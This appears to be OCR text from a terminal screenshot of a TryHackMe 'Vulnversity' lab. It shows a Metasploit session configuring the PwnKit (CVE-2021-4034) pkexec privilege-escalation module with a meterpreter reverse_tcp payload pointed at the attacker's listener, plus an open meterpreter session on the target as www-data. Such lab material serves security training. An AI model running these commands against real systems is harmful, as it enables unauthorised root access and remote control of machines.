 1 2 3 4 2 10.14.32.26 10:06
root@0xDe4dBe3f: /home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity
File Actions Edit View Help
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.8.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set lhost 10.14.32.26
lhost => 10.14.32.26
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set lport 6666
lport => 6666
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 5
session => 5
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/linux www-data @ 10.10.148.188 10.14.32.26:4433 -> 10.10.148.188:52740 (10.10.148.188)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > clear
[*] exec: clear
[TCMS] 0:openvpn 1:zsh 2:ruby* 3:python3- "0×De4dBe3f" 10:06 28-Nov-22